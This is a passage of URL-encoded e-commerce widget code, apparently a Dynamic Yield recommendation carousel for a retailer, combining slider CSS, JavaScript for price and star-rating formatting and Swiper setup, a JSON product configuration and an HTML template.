D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%2